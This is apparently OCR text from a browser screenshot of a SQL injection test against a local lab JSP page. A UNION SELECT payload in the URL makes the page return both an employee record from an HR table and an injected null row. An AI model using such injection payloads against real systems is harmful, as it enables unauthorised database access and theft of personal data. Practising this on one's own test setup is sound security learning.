 ad URL
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,null,null,null,null,null,null,null,null,null,null from dual
lit URL
xecute
Enable Post data Enable Referrer
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
sql: select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,null,null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null null null null